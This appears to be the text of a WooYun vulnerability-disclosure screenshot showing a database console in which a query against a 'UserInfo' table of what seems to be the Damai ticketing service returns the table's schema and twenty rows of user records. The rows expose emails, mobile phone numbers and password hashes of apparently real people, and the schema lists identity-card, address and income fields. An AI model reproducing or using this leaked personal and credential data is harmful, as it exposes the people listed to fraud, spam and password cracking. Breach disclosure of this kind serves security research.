 配置 SELECT TOP 20 * FROM UserInfo ORDER BY 1 DESC 执行
执行成功!返回20行
UserInfo
Code (bigint)
Email (nvarchar)
Tele (nvarchar)
Password (nvarchar)
RealName (nvarchar)
NickName (nvarchar)
Sex (int)
Phone (nvarchar)
IdentityCard (nvarchar)
Birthday (nvarchar)
Hometown (nvarchar)
NowArea (nvarchar)
CreateTime (datetime)
DetailAddress (nvarchar)
Profession (nvarchar)
YearInCome (int)
Status (int)
Note (nvarchar)
LastModify (datetime)
Card_ID (bigint)
TemporaryCard_ID (bigint)
IntegralValue (numeric)
CustomerKind (int)
Confirmation (nvarchar)
Source (int)
IsMember (int)
Code Email Tele Password
6562026 1948052340_43@damai.cn 2e94ba1e0faa12e56dda2e98c0fa
6562025 3926799755_24@damai.cn 027f5b3fa6190c161c87f6bcf375
6562024 2115121325_8@damai.cn 13233adc1168c702c081e6257344
6562023 15142781728 7d51ab281bd6f993e2b870966aef
6562022 15658258335 4fa46d94cbc6f8215cef1e2fe515
6562021 18621724315 679300b3f01b8ccaaf91709ed979
6562020 77251796@qq.com 86905416eb08c11cbc5b3ce4eab1
6562019 1766384843_42@damai.cn e88734cf23b911bf6a40a9a72c3f
6562018 3381667932_50@damai.cn 4f83553d17f154474f15aaf2a374
6562017 1529254104_22@damai.cn 05aa065adfff695ed00c74e613fb
6562016 1915260420_96@damai.cn 60b6a005edac2c89f355715e3ce5
6562015 13122393039 cf59e358bb806a0a83436f184b6c
6562014 18635323112 b9c8b8af2a63195f876dd94c3cf2
6562013 1064009586@qq.com 8b3bd1dce736f742628ac86c5129
6562012 510773509@qq.com 36288d8b87a528922aeaa498e46d
6562011 13927280405 f85dbeccd17fdf349d5d95f90d91
6562010 gyj@hotmail.com 25f9e794323b453885f5181f1b62
6562009 18155500333 0902f618af1a06318c21eb5988ac
6562008 13122393049 cf59e358bb806a0a83436f184b6c
6562007 1926012754_67@damai.cn 9f66c8174d5f0b0a2ce1dc631d25
www.wooyun.org